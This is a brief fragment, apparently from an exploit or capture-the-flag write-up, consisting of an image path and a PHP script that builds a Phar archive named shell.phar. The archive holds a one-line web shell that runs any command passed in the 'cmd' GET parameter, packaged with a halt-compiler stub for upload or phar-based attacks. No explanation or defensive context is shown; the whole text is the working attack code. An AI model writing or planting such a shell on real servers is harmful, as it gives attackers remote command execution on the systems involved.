 Code: php
<?php
$phar = new Phar('shell.phar');
$phar->startBuffering();
$phar->addFromString('shell.txt', '<?php system($_GET["cmd"]); ?>');
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$phar->stopBuffering();